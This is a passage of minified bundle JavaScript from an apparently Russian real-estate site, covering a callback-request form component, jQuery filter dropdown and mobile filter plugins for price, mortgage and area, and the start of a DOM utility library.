"),n("div",{staticClass:"CallbackForm__controls"},[e.$slots.title?n("div",[e._t("title")],2):e.form.is_delay&&e.showTimeSelector?n("div",{staticClass:"CallbackForm__time"},[n("DropdownInput",{staticClass:"CallbackForm__dropdown",attrs:{name:"App_Modules_Api_Forms_CallbackForm[date]",options:e.formDates,size:e.inputSize,transparent:e.transparent,error:e.errors.form.date,disabled:e.state===e.$options.STATE.SENDING},model:{value:e.form.date,callback:function(t){e.$set(e.form,"date",t)},expression:"form.date"}}),e._v(" "),n("DropdownInput",{staticClass:"CallbackForm__dropdown",attrs:{name:"App_Modules_Api_Forms_CallbackForm[hour]",options:e.formHours,size:e.inputSize,transparent:e.transparent,error:e.errors.form.hour,disabled:e.state===e.$options.STATE.SENDING},model:{value:e.form.hour,callback:function(t){e.$set(e.form,"hour",t)},expression:"form.hour"}})],1):e.showTitle&&!1===[e.$options.TYPE.COMBINED,e.$options.TYPE.QUARTER].includes(e.type)?n("div",{staticClass:"CallbackForm__title"},[e._v("Хотите, мы перезвоним вам за "),n("strong",[e._v("2 минуты?")])]):e._e(),e._v(" "),n("TextInput",{staticClass:"CallbackForm__phone",attrs:{name:"App_Modules_Api_Forms_CallbackForm[phone]",mask:"+7 (999) 999-9999",placeholder:e.phoneText,size:e.inputSize,transparent:e.transparent,hasError:e.$v.$anyError&&(!e.$v.form.phone.required||!e.$v.form.phone.isPhone),error:e.errors.form.phone,disabled:e.state===e.$options.STATE.SENDING},model:{value:e.form.phone,callback:function(t){e.$set(e.form,"phone",t)},expression:"form.phone"}}),e._v(" "),e.showButton?n("button",{staticClass:"t-button CallbackForm__button",class:["t-button--"+e.inputSize,"t-button--"+e.theme],attrs:{type:"submit",disabled:e.state===e.$options.STATE.SENDING}},[e._v(e._s(e.buttonText))]):e._e(),e._v(" "),n("div",{staticClass:"CallbackForm__agreement"},[n("label",{staticClass:"CallbackForm__agreement_label",attrs:{for:e.agreementInputId}},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.agreement,expression:"agreement"}],staticClass:"CallbackForm__agreement_input",attrs:{type:"checkbox",id:e.agreementInputId,required:""},domProps:{checked:Array.isArray(e.agreement)?e._i(e.agreement,null)>-1:e.agreement},on:{change:function(t){var n=e.agreement,r=t.target,i=!!r.checked;if(Array.isArray(n)){var a=e._i(n,null);r.checked?a<0&&(e.agreement=n.concat([null])):a>-1&&(e.agreement=n.slice(0,a).concat(n.slice(a+1)))}else e.agreement=i}}}),e._v(" "),n("span",[n("a",{staticClass:"CallbackForm__link",attrs:{href:e.agreementUrl,rel:"nofollow"}},[e._v("Согласие")]),e._v("\n            на обработку персональных данных\n          ")])])]),e._v(" "),e.showTimer?n("div",{staticClass:"CallbackForm__timer",class:["CallbackForm__timer--"+e.timerType]},[e._v(e._s(e._f("countdown")(e.timer.value)))]):e._e(),e._v(" "),e.showTypeSelector?n("div",{staticClass:"CallbackForm__switcher"},[!0===e.form.is_delay?n("a",{staticClass:"CallbackForm__switcher_item",on:{click:function(t){return t.preventDefault(),e.onIsDelayToggle(!1)}}},[n("span",{staticClass:"CallbackForm__switcher_text"},[e._v("Перезвоним за 2 минуты")])]):e._e(),e._v(" "),!1===e.form.is_delay?n("a",{staticClass:"CallbackForm__switcher_item",on:{click:function(t){return t.preventDefault(),e.onIsDelayToggle(!0)}}},[e.showCalendarIcon?n("span",{staticClass:"CallbackForm__switcher_icon"}):e._e(),e._v(" "),n("span",{staticClass:"CallbackForm__switcher_text"},[e._v("Выбрать удобное время звонка")])]):e._e()]):e._e()],1)]:e.state===e.$options.STATE.SENT?[n("div",{staticClass:"CallbackForm__message"},[e.form.is_delay?[n("p",[e._v("Наш специалист перезвонит Вам")]),e._v(" "),n("p",[e._v(e._s(e._f("date")(e.form.date,"D MMMM"))+" в "+e._s(e.form.hour)+" часов.")])]:[n("p",[n("a",{on:{click:function(t){return t.preventDefault(),e.onMissed.apply(null,arguments)}}},[e._v("Не успели перезвонить?")])]),e._v(" "),n("p",[e._v("В этом случае виджет Ньютон отправит")]),e._v(" "),n("p",[e._v("e-mail-жалобу начальнику отдела продаж.")])]],2)]:e._e(),e._v(" "),e.showFootSlot?n("div",{staticClass:"CallbackForm__foot"},[e._t("foot")],2):e._e(),e._v(" "),!1===e.isProduction?n("div",{staticClass:"CallbackForm__states"},e._l(e.$options.STATE,(function(t,r){return n("a",{key:r,class:[{active:e.state===t}],on:{click:function(n){n.preventDefault(),e.state=t}}},[e._v(e._s(t))])})),0):e._e()],2)}),[],!1,null,"2e0746e3",null).exports;var Dl=n(978),Tl={insert:"head",singleton:!1};Vs()(Dl.Z,Tl);Dl.Z.locals;var Sl=n(77835),Al={insert:"head",singleton:!1};Vs()(Sl.Z,Al);Sl.Z.locals;function jl(e){return(jl="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Fl(){$(this).closest(".FilterDropdown").find(".FilterDropdown__popup").show()}function Cl(e){var t=[];e.find("input[data-unset-elements]").change((function(e){var t=$(e.target);t.prop("checked")&&t.data("unset-elements").forEach((function(e){$(e).prop("checked")&&($(e).prop("checked",!1),$(e).trigger("change"))}))})),e.find("input:checked").not(".FilterDropdown__ignored").each((function(e,n){var r=$(n);void 0===r.data("label")?t.push(r.closest(".FilterDropdown__item").text().trim()):t.push(r.data("label").toString().trim())})),e.find(".FilterDropdown__item--range").each((function(e,n){var r=$(n).find(".FilterDropdown__input--from"),i=$(n).find(".FilterDropdown__input--to");if(r.val()||i.val())if(r.val()===i.val())t.push("".concat($(n).data("prefix")).concat(r.val()).concat($(n).data("postfix")));else{var a=[];r.val()&&a.push("".concat(r.data("prefix")).concat(r.val())),i.val()&&a.push("".concat(i.data("prefix")).concat(i.val())),t.push("".concat($(n).data("prefix")).concat(a.join(" ")).concat($(n).data("postfix")))}})),t.length>0?(e.find(".FilterDropdown__placeholder").hide(),e.find(".FilterDropdown__value").text(t.join(", ")),e.find(".FilterDropdown__value").show()):(e.find(".FilterDropdown__placeholder").show(),e.find(".FilterDropdown__value").text(""),e.find(".FilterDropdown__value").hide())}function El(){var e=$(this).closest(".FilterDropdown");e.find(".FilterDropdown__popup").hide(),Cl(e)}function Ol(){var e=$(this).closest(".FilterDropdown");e.find(".FilterDropdown__popup").hide(),Cl(e)}function Pl(){var e=$(this).closest(".FilterDropdown").not(".no-clear"),t=e.find("input:checked");t.prop("checked",!1),t.trigger("change"),e.find('.FilterDropdown__items input[type="text"]').each((function(e,t){t.value.length&&($(t).val(""),$(t).trigger("change"))})),Cl(e)}function Hl(){Cl($(this).closest(".FilterDropdown"))}!function(e){var t={init:function(){return this.each((function(){e(this).find(".FilterDropdown__field").on("click",Fl),e(this).find(".FilterDropdown__close").on("click",El),e(this).find(".FilterDropdown__clear-button").on("click",Pl),e(this).find(".FilterDropdown__clear-button").on("click",El),e(this).find(".FilterDropdown__apply-button").on("click",Ol),e(this).find(".FilterDropdown__apply-button").on("click",El),e(this).find("input").on("change",Hl),Cl(e(this))}))},clear:function(){return this.each((function(){Pl.apply(e(this).children().get(0))}))},destroy:function(){return this.each((function(){e(this).find(".FilterDropdown__field").off("click",Fl),e(this).find(".FilterDropdown__close").off("click",El),e(this).find(".FilterDropdown__clear-button").off("click",Pl),e(this).find(".FilterDropdown__clear-button").off("click",El),e(this).find(".FilterDropdown__apply-button").off("click",Ol),e(this).find(".FilterDropdown__apply-button").off("click",El),e(this).find("input").off("change",Hl)}))}};e.fn.filterDropdown=function(n){for(var r=t[n]||null,i=arguments.length,a=new Array(i>1?i-1:0),o=1;o<i;o++)a[o-1]=arguments[o];return r?r.apply(this,Array.prototype.slice.call(a,1)):"object"!==jl(n)&&n?void e.error("Undefined method: ".concat(n)):t.init.apply(this,a)}}(jQuery);var $l=n(78024),zl={insert:"head",singleton:!1};Vs()($l.Z,zl);$l.Z.locals;function Il(e){return(Il="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e){var t={init:function(){},clear:function(){},destroy:function(){}};e.fn.filterSelect=function(n){for(var r=t[n]||null,i=arguments.length,a=new Array(i>1?i-1:0),o=1;o<i;o++)a[o-1]=arguments[o];return r?r.apply(this,Array.prototype.slice.call(a,1)):"object"!==Il(n)&&n?void e.error("Undefined method: ".concat(n)):t.init.apply(this,a)}}(jQuery);var Nl=n(56321),Rl={insert:"head",singleton:!1};Vs()(Nl.Z,Rl);Nl.Z.locals;function Wl(e){return(Wl="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Bl(){$(this).closest(".SmallFilterDropdown").find(".SmallFilterDropdown__popup").show()}function Gl(e){var t=[],n="";0===t.length?(e.find('.SmallFilterDropdown__items input[type="text"]').each((function(e,n){var r=$(n).val();""!==r&&(r=(r=(r=r.replace(/[^\d]/g,""))>9e8?9e8:r).toString().replace(/(\d)(?=(\d{3})+(?!\d))/g,"$1 "),t.push("до ".concat(r," ₽")),$(n).val(r))})),n="В ипотеку: ".concat(t.join(", "))):n=t.join(", "),t.length>0?(e.find(".SmallFilterDropdown__placeholder").hide(),e.find(".SmallFilterDropdown__value").text(n),e.find(".SmallFilterDropdown__value").show()):(e.find(".SmallFilterDropdown__placeholder").show(),e.find(".SmallFilterDropdown__value").text(""),e.find(".SmallFilterDropdown__value").hide())}function Ul(){var e=$(this).closest(".SmallFilterDropdown");e.find(".SmallFilterDropdown__popup").hide(),Gl(e)}function Vl(){var e=$(this).closest(".SmallFilterDropdown");e.find(".SmallFilterDropdown__popup").hide(),Gl(e)}function Jl(){var e=$(this).closest(".SmallFilterDropdown"),t=e.find("input:checked");t.prop("checked",!1),t.trigger("change"),e.find('.SmallFilterDropdown__items input[type="text"]').each((function(e,t){$(t).val("")})),e.find('.SmallFilterDropdown__items input[type="text"]').prop("checked",!1).trigger("change"),Gl(e)}function ql(){Gl($(this).closest(".SmallFilterDropdown"))}function Zl(e){$(e.target).hasClass("SmallFilterDropdown__popup")&&$(e.target).closest(".SmallFilterDropdown").find(".SmallFilterDropdown__popup").hide()}function Kl(e){Gl($(e.target).closest(".SmallFilterDropdown"))}function Ql(e,t,n,r,i){var a,o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;return a=0===(e=Number(e))?t:100===e?n:e<=r?t+e/r*(i-t):i+(e-r)/(100-r)*n,Math.min(Math.max(Number("".concat(Math.round(Number("".concat(a,"e").concat(o))),"e-").concat(o)),t),n)}function Xl(e,t,n,r,i){var a,o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;return a=e===t?0:e===n?100:e<=i?(e-t)/(i-t)*r:(e-i)*(100-r)/n+r,Math.min(Math.max(Number("".concat(Math.round(Number("".concat(a,"e").concat(o))),"e-").concat(o)),0),100)}function ed(e){return e.toString().replace(/(\s)+/g,"").replace(/(\d{1,3})(?=(?:\d{3})+$)/g,"$1 ")}function td(e){return(td="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function nd(){var e=$(this).closest(".MobileFilter"),t=e.find(".MobileFilter__popup_animation");t.animate({opacity:"0"},0,"linear",(function(){t.css("transform","translateY(20px)"),setTimeout((function(){$("body").removeClass("modal-open"),e.hide()}),260)}))}function rd(){var e=$(this).closest(".MobileFilter");$(this).closest(".MobileFilter__multisearch").find(".train").toggleClass("opened"),e.find(".MobileFilter__btn-wagon-counter").toggleClass("active")}function id(){var e=$(this).closest(".MobileFilter").find(".token-input-list.train").find("li");$.each(e,(function(e,t){$(t).find(".close").click()}))}function ad(){var e=$(this).closest(".MobileFilter").find("form");e.find('[name="mapView"]').val(1),e.submit()}function od(){var e=$(this).closest(".MobileFilter");e.find(".MobileFilter__cost-input").show(),e.find(".MobileFilter__input-cost-wrap").show(),e.find(".MobileFilter__cost-input").focus()}function sd(){var e=$(this).closest(".MobileFilter");e.find(".MobileFilter__cost_rent-input").show(),e.find(".MobileFilter__input-cost_rent-wrap").show(),e.find(".MobileFilter__cost_rent-input").focus()}function ld(){var e=$(this).closest(".MobileFilter");e.find(".MobileFilter__cost_auction-input").show(),e.find(".MobileFilter__input-cost_auction-wrap").show(),e.find(".MobileFilter__cost_auction-input").focus()}function dd(){var e=$(this).closest(".MobileFilter");e.find(".MobileFilter__mortgage_first_pay_to-input").show(),e.find(".MobileFilter__input-mortgage_first_pay_to-wrap").show(),e.find(".MobileFilter__mortgage_first_pay_to-input").focus()}function ud(){var e=$(this).closest(".MobileFilter");e.find(".MobileFilter__mortgage_monthly_to-input").show(),e.find(".MobileFilter__input-mortgage_monthly_to-wrap").show(),e.find(".MobileFilter__mortgage_monthly_to-input").focus()}function cd(e){var t=e.find(".MobileFilter__cost-input").val();if(void 0!==t){var n=t.replaceAll(/\D/g,"").replaceAll(/^0+/g,"");n>0?e.find(".MobileFilter__cost-value").text("".concat((n/1e6).toFixed(1)," млн ₽")):e.find(".MobileFilter__cost-value").text("")}}function fd(e){var t=e.find(".MobileFilter__cost_rent-input").val();if(void 0!==t){var n=t.replaceAll(/\D/g,"").replaceAll(/^0+/g,"");n>0?e.find(".MobileFilter__cost_rent-value").text("".concat((n/1e3).toFixed(1)," тыс ₽")):e.find(".MobileFilter__cost_rent-value").text("")}}function pd(e){var t=e.find(".MobileFilter__cost_auction-input").val();if(void 0!==t){var n=t.replaceAll(/\D/g,"").replaceAll(/^0+/g,"");n>0?e.find(".MobileFilter__cost_auction-value").text("".concat((n/1e6).toFixed(1)," млн ₽")):e.find(".MobileFilter__cost_auction-value").text("")}}function md(e){var t=$(e.currentTarget);0===$(e.target).closest(".MobileFilter__cost").length&&(t.find(".MobileFilter__cost-input").hide(),t.find(".MobileFilter__input-cost-wrap").hide(),cd(t)),0===$(e.target).closest(".MobileFilter__cost_rent").length&&(t.find(".MobileFilter__cost_rent-input").hide(),t.find(".MobileFilter__input-cost_rent-wrap").hide(),fd(t)),0===$(e.target).closest(".MobileFilter__cost_auction").length&&(t.find(".MobileFilter__cost_auction-input").hide(),t.find(".MobileFilter__input-cost_auction-wrap").hide(),pd(t)),0===$(e.target).closest(".MobileFilter__mortgage_first_pay_to").length&&(t.find(".MobileFilter__mortgage_first_pay_to-input").hide(),t.find(".MobileFilter__input-mortgage_first_pay_to-wrap").hide(),function(e){var t=e.find(".MobileFilter__mortgage_first_pay_to-input").val();if(void 0!==t){var n=t.replace(/[^\d]/g,"");void 0!==n&&n?n>0&&e.find(".MobileFilter__mortgage_first_pay_to-value").text("".concat(parseInt(n,10).toLocaleString("ru-RU")," ₽")):e.find(".MobileFilter__mortgage_first_pay_to-value").text(" ₽"),e.find(".MobileFilter__mortgage_first_pay_to-input").val(n)}}(t)),0===$(e.target).closest(".MobileFilter__mortgage_monthly_to").length&&(t.find(".MobileFilter__mortgage_monthly_to-input").hide(),t.find(".MobileFilter__input-mortgage_monthly_to-wrap").hide(),function(e){var t=e.find(".MobileFilter__mortgage_monthly_to-input").val();if(void 0!==t){var n=t.replace(/[^\d]/g,"");void 0!==n&&n?n>0&&e.find(".MobileFilter__mortgage_monthly_to-value").text("".concat(parseInt(n,10).toLocaleString("ru-RU")," ₽")):e.find(".MobileFilter__mortgage_monthly_to-value").text(" ₽"),e.find(".MobileFilter__mortgage_monthly_to-input").val(n)}}(t))}function hd(e){e.find(".MobileFilter__area").closest(".MobileFilter__wrap").each((function(e,t){var n=$(t),r=n.find(".MobileFilter__area-input");if(!(r.length<1)){var i=Math.min(r.data("maxlimit"),70),a=n.find(".MobileFilter__area-value"),o=r.data("minlimit"),s=r.data("maxlimit");$.fn.slider&&(n.find(".MobileFilter__area-slider-from").slider({min:0,max:100,value:Xl(r.val().toString().replace(/(\s)+/g,""),o,s,70,i),create:function(){r.val(ed(r.val())),a.text(r.val())},slide:function(e,t){var n=Ql(t.value,o,s,70,i);r.val(ed(n)),r.trigger("change"),a.text(ed(n))}}),n.find(".MobileFilter__area-slider-to").slider({min:0,max:100,value:Xl(r.val().toString().replace(/(\s)+/g,""),1,s,70,i),create:function(){r.val(ed(r.val())),a.text(r.val())},slide:function(e,t){var n=Ql(t.value,1,s,70,i);r.val(ed(n)),r.trigger("change"),a.text(ed(n))}})),n.find(".MobileFilter__area").on("click",(function(e){$(e.currentTarget).siblings(".MobileFilter__area-popup").show()})),n.find(".MobileFilter__area-popup-header").on("click",(function(e){$(e.currentTarget).closest(".MobileFilter__area-popup").hide()})),n.find(".MobileFilter__area-popup").on("click",(function(e){$(e.target).hasClass("MobileFilter__area-popup")&&$(e.currentTarget).hide()}))}}))}function _d(e){var t=e.find(".MobileFilter__area_ground-input");if(!(t.length<1)){var n=Math.min(t.data("maxlimit"),70),r=e.find(".MobileFilter__area_ground-value"),i=t.data("minlimit"),a=t.data("maxlimit"),o=e.find(".MobileFilter__area_ground-popup");$.fn.slider&&e.find(".MobileFilter__area_ground-slider-from").slider({min:0,max:100,value:Xl(t.val().toString().replace(/(\s)+/g,""),i,a,70,n),create:function(){t.val(ed(t.val())),r.text(t.val())},slide:function(e,o){var s=Ql(o.value,i,a,70,n);t.val(ed(s)),t.trigger("change"),r.text(ed(s))}}),e.find(".MobileFilter__area_ground").on("click",(function(){o.show()})),e.find(".MobileFilter__area_ground-popup-header").on("click",(function(){o.hide()})),e.find(".MobileFilter__area_ground-popup").on("click",(function(e){$(e.target).hasClass("MobileFilter__area_ground-popup")&&o.hide()}))}}function gd(e){var t=e.find(".MobileFilter__year-popup"),n=function(){var t=e.find(".MobileFilter__year-popup input:checked"),n=t.length?t.closest("li").text().trim():"Любой";e.find(".MobileFilter__year-value").text(n)};e.find(".MobileFilter__year").on("click",(function(){t.show()})),e.find(".MobileFilter__year-popup-header").on("click",(function(){t.hide()})),e.find(".MobileFilter__year-popup").on("click",(function(e){$(e.target).hasClass("MobileFilter__year-popup")&&t.hide()})),e.find(".MobileFilter__year-popup input").on("change",(function(r){var i=e.find(".MobileFilter__year-popup input:checked").not($(r.target));$(r.target).prop("checked")&&i.length&&(i.prop("checked",!1),i.trigger("change")),n(),t.hide()})),n()}function vd(){var e=$(this).closest(".MobileFilter");e.find(".MobileFilter__additional-dropdown").toggle(),e.find(".MobileFilter__additional-arrow").toggleClass("MobileFilter__additional-arrow_opened")}function yd(e){var t=e.find(".MobileFilter__additional-option input:checked").length;t?(e.find(".MobileFilter__additional-count").text(t),e.find(".MobileFilter__additional-count").show()):(e.find(".MobileFilter__additional-count").text(""),e.find(".MobileFilter__additional-count").hide())}function bd(){yd($(this).closest(".MobileFilter"))}function Md(){var e=$(this).closest(".MobileFilter");e.find(".FilterDropdown").not(".no-clear").filterDropdown("clear"),$.fn.tokenInput&&e.find("#multisearch").data("tokenInputObject")&&e.find("#multisearch").tokenInput("clear");var t=e.find("input[type=checkbox]:checked"),n=e.find("input[type=radio]:checked").not('[name="type_form"]').not('[name="NewCommercialSearchFormFull[commercial_type]"]');if(t.length&&(t.prop("checked",!1),t.trigger("change")),n.length&&(n.prop("checked",!1),n.trigger("change")),$.fn.slider){var r=e.find(".MobileFilter__area-input").val(),i=e.find(".MobileFilter__area-input").data("minlimit"),a=e.find(".MobileFilter__area-input").data("maxlimit");r!==i&&(e.find(".MobileFilter__area-slider-from").slider("value",0),e.find(".MobileFilter__area-slider-to").slider("value",0),e.find(".MobileFilter__area-input").val(ed(i)),e.find(".MobileFilter__area-to-input").val(ed(a)),e.find(".MobileFilter__area-input").trigger("change"),e.find(".MobileFilter__area-value").text(ed(i)),e.find(".MobileFilter__area-to-value").text(ed(a)));var o=e.find(".MobileFilter__area_ground-input").val(),s=e.find(".MobileFilter__area_ground-input").data("maxlimit");o!==s&&(e.find(".MobileFilter__area_ground-slider-from").slider("value",0),e.find(".MobileFilter__area_ground-input").val(ed(s)),e.find(".MobileFilter__area_ground-input").trigger("change"),e.find(".MobileFilter__area_ground-value").text(ed(s)))}e.find(".MobileFilter__mortgage_monthly_to-input").val(""),e.find(".MobileFilter__mortgage_monthly_to-value").html(" ₽"),e.find(".MobileFilter__mortgage_monthly_to-input").change(),e.find(".MobileFilter__mortgage_first_pay_to-input").val(""),e.find(".MobileFilter__mortgage_first_pay_to-value").html(" ₽"),e.find(".MobileFilter__mortgage_first_pay_to-input").change(),e.find(".MobileFilter__cost-input").val(""),e.find(".MobileFilter__cost-input").change(),cd(e),e.find(".MobileFilter__cost_rent-input").val(""),e.find(".MobileFilter__cost_rent-input").change(),fd(e),e.find(".MobileFilter__cost_auction-input").val(""),e.find(".MobileFilter__cost_auction-input").change(),pd(e)}function wd(e){13===e.keyCode&&(e.preventDefault(),$(e.currentTarget).blur())}function kd(e){$(e.target).closest(".MobileFilter").find(".SmallFilterDropdown").smallFilterDropdown("refresh")}function Ld(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function xd(e={},t={}){Object.keys(t).forEach((n=>{void 0===e[n]?e[n]=t[n]:Ld(t[n])&&Ld(e[n])&&Object.keys(t[n]).length>0&&xd(e[n],t[n])}))}!function(e){var t={init:function(){return this.each((function(){e(this).find(".SmallFilterDropdown__field").on("click",Bl),e(this).find(".SmallFilterDropdown__close").on("click",Ul),e(this).find(".SmallFilterDropdown__clear-button").on("click",Jl),e(this).find(".SmallFilterDropdown__clear-button").on("click",Ul),e(this).find(".SmallFilterDropdown__apply-button").on("click",Vl),e(this).find(".SmallFilterDropdown__apply-button").on("click",Ul),e(this).find(".SmallFilterDropdown__popup").on("click",Zl),e(this).find("input").on("change",ql),e(this).find("input").on("input",Kl),Gl(e(this))}))},refresh:function(){Gl(e(this))},destroy:function(){return this.each((function(){e(this).find(".SmallFilterDropdown__field").off("click",Bl),e(this).find(".SmallFilterDropdown__close").off("click",Ul),e(this).find(".SmallFilterDropdown__clear-button").off("click",Jl),e(this).find(".SmallFilterDropdown__clear-button").off("click",Ul),e(this).find(".SmallFilterDropdown__apply-button").off("click",Vl),e(this).find(".SmallFilterDropdown__apply-button").off("click",Ul),e(this).find(".SmallFilterDropdown__popup").off("click",Zl),e(this).find("input").off("change",ql),e(this).find("input").off("input",Kl)}))}};e.fn.smallFilterDropdown=function(n){for(var r=t[n]||null,i=arguments.length,a=new Array(i>1?i-1:0),o=1;o<i;o++)a[o-1]=arguments[o];return r?r.apply(this,Array.prototype.slice.call(a,1)):"object"!==Wl(n)&&n?void e.error("Undefined method: ".concat(n)):t.init.apply(this,a)}}(jQuery),Number.isInteger=Number.isInteger||function(e){return"number"==typeof e&&Number.isFinite(e)&&Math.floor(e)===e},function(e){var t={init:function(){return e(this).data("mobile-filter-ready",!0),this.each((function(){e(this).find(".MobileFilter__close").on("click",nd),e(this).find(".MobileFilter__multisearch .train").append('<div class="train-buttons">\n<a class="train-buttons__clear">Сбросить</a>\n<a class="train-buttons__close">Готово</a>\n</div>'),e(this).find(".btn-wagon-counter").on("click",rd),e(this).find(".train-buttons__close").on("click",rd),e(this).find(".train-buttons__clear").on("click",id),e(this).find(".FilterDropdown").filterDropdown(),e(this).find(".FilterSelect").filterSelect(),e(this).find(".SmallFilterDropdown").smallFilterDropdown(),Xs()().mask(this.querySelectorAll(".NumericalInput")),e(this).on("click",".MobileFilter__btn_map",ad),e(this).on("click",".MobileFilter__cost",od),e(this).on("click",".MobileFilter__cost_rent",sd),e(this).on("click",".MobileFilter__cost_auction",ld),e(this).on("click",".MobileFilter__mortgage_first_pay_to",dd),e(this).on("click",".MobileFilter__mortgage_monthly_to",ud),e(this).on("mouseup",md),cd(e(this)),fd(e(this)),hd(e(this)),_d(e(this)),gd(e(this)),yd(e(this)),e(this).find(".MobileFilter__additional-field").on("click",vd),e(this).find(".MobileFilter__additional-option input").on("change",bd),e(this).find(".MobileFilter__btn_clear").on("click",Md),e(this).find(".MobileFilter__cost-input").on("keydown",wd),e(this).find(".MobileFilter__cost_rent-input").on("keydown",wd),e(this).find(".MobileFilter__cost_auction-input").on("keydown",wd),e(this).find(".MobileFilter__mortgage_first_pay_to-input").on("keydown",wd),e(this).find(".MobileFilter__mortgage_monthly_to-input").on("keydown",wd),e(this).find(".MobileFilter__mortgage_monthly_to").on("click",kd),e(this).find(".MobileFilter__mortgage_first_pay_to").on("click",kd)}))},open:function(){return this.each((function(){var t=e(this).find(".MobileFilter__popup_animation");e(this).show(),e("body").addClass("modal-open"),t.animate({opacity:"1"},0,"linear",(function(){t.css("transform","translateY(0)")}))}))},destroy:function(){return e(this).data("mobile-filter-ready",!1),this.each((function(){e(this).find(".MobileFilter__close").off("click",nd),e(this).find(".btn-wagon-counter").off("click",rd),e(this).find(".train-buttons__close").off("click",rd),e(this).find(".train-buttons__clear").off("click",id),e(this).find(".MobileFilter__multisearch .train").find(".train-buttons").remove(),e(this).find(".MobileFilter__btn_map").off("click",ad),e(this).off("mouseup",md),e(this).find(".MobileFilter__additional-field").off("click",vd),e(this).find(".MobileFilter__additional-option input").off("change",bd),e(this).find(".MobileFilter__btn_clear").off("click",Md),e(this).find(".MobileFilter__cost-input").off("keydown",wd),e(this).find(".MobileFilter__cost_rent-input").off("keydown",wd),e(this).find(".MobileFilter__cost_auction-input").off("keydown",wd),e(this).find(".MobileFilter__mortgage_first_pay_to-input").off("keydown",wd),e(this).find(".MobileFilter__mortgage_monthly_to-input").off("keydown",wd),e(this).find(".MobileFilter__mortgage_monthly_to").off("click",kd),e(this).find(".MobileFilter__mortgage_first_pay_to").off("click",kd)}))}};e.fn.mobileFilter=function(n){for(var r=t[n]||null,i=arguments.length,a=new Array(i>1?i-1:0),o=1;o<i;o++)a[o-1]=arguments[o];return r?(["init","destroy"].includes(n)||e(this).data("mobile-filter-ready")||t.init.apply(this),r.apply(this,Array.prototype.slice.call(a,1))):"object"!==td(n)&&n?void e.error("Undefined method: ".concat(n)):t.init.apply(this,a)}}(jQuery);const Yd={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function Dd(){const e="undefined"!=typeof document?document:{};return xd(e,Yd),e}const Td={document:Yd,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:e=>"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0),cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function Sd(){const e="undefined"!=typeof window?window:{};return xd(e,Td),e}class Ad extends Array{constructor(e){super(...e||[]),function(e){const t=e.__proto__;Object.defineProperty(e,"__proto__",{get:()=>t,set(e){t.__proto__=e}})}(this)}}function jd(e=[]){const t=[];return e.forEach((e=>{Array.isArray(e)?t.push(...jd(e)):t.push(e)})),t}function Fd(e,t){return Array.prototype.filter.call(e,t)}function Cd(e,t){const n=Sd(),r=Dd();let i=[];if(!t&&e instanceof Ad)return e;if(!e)return new Ad(i);if("string"==typeof e){const n=e.trim();if(n.indexOf("<")>=0&&n.indexOf(">")>=0){let e="div";0===n.indexOf("<li")&&(e="ul"),0===n.indexOf("<tr")&&(e="tbody"),0!==n.indexOf("<td")&&0!==n.indexOf("<th")||(e="tr"),0===n.indexOf("<tbody")&&(e="table"),0===n.indexOf("<option")&&(e="select");const t=r.createElement(e);t.innerHTML=n;for(let e=0;e<t.childNodes.length;e+=1)i.push(t.childNodes[e])}else i=function(e,t){if("string"!=typeof e)return[e];const n=[],r=t.querySelectorAll(e);for(let e=0;e<r.length;e+=1)n.push(r[e]);return n}(e.trim(),t||r)}else if(e.nodeType||e===n||e===r)i.push(e);else if(Array.isArray(e)){if(e instanceof Ad)return e;i=e}return new Ad(function(e){const t=[];for(let n=0;n<e.length;n+=1)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(i))}Cd.fn=Ad.prototype;const Ed="resize scroll".split(" ");function Od(e){return function(...t){if(void 0===t[0]){for(let t=0;t<this.length;t+=1)Ed.indexOf(e)<0&&(e in this[t]?this[t][e]():Cd(this[t]).trigger(e));return this}return this.on(e,...t)}}Od("click"),Od("blur"),Od("focus"),Od("focusin"),Od("focusout"),Od("keyup"),Od("keydown"),Od("keypress"),Od("submit"),Od("change"),Od("mousedown"),Od("mousemove"),Od("mouseup"),Od("mouseenter"),Od("mouseleave"),Od("mouseout"),Od("mouseover"),Od("touchstart"),Od("touchend"),Od("touchmove"),Od("resize"),Od("scroll");const Pd={addClass:function(...e){const t=jd(e.map((e=>e.split(" "))));return this.forEach((e=>{e.classList.add(...t)})),this},removeClass:function(...e){const t=jd(e.map((e=>e.split(" "))));return this.forEach((e=>{e.classList.remove(...t)})),this},hasClass:function(...e){const t=jd(e.map((e=>e.split(" "))));return Fd(this,(e=>t.filter((t=>e.classList.contains(t))).length>0)).length>0},toggleClass:function(...e){const t=jd(e.map((e=>e.split(" "))));this.forEach((e=>{t.forEach((t=>{e.classList.toggle(t)}))}))},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(let 